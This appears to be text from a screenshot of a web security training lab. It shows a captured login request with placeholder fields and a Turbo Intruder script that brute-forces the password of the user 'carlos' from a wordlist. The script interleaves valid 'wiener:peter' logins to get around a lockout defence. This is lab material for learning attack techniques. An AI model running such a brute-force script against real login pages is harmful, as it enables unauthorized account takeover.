 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a2f00f0048f10628292fb6800600017.web-security-academy.net
3 Cookie: session=cpFt1RFIonSLpwUrbCW29LR5a8PpDFQc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0a2f00f0048f10628292fb6800600017.web-security-academy.net
11 Referer: https://0a2f00f0048f10628292fb6800600017.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=%s&password=%s
Search
examples/basic.py
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=1,
5                            pipeline=False
6                            )
7
8     for password in open('/home/julia/passwords.txt'):
9         engine.queue(target.req, ["carlos".rstrip(), password.rstrip()])
10         engine.queue(target.req, ["wiener".rstrip(), "peter".rstrip()])
11
12
13 def handleResponse(req, interesting):
14     # currently available attributes are req.status, req.wordcount, req.length and req.response
15     if req.status != 400:
16         table.add(req)
17